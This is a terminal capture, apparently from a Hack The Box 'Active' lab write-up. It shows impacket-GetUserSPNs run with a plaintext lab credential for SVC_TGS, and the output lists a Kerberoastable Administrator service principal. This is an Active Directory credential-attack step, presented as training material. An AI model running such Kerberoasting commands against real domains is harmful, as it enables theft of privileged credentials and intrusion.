 ┌──(Hola㉿localhost)-[~/active]
└─$ impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Attachments
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon                   Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  --------------------------  ----------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-19 00:36:40.351723  2025-02-10 21:56:25.010977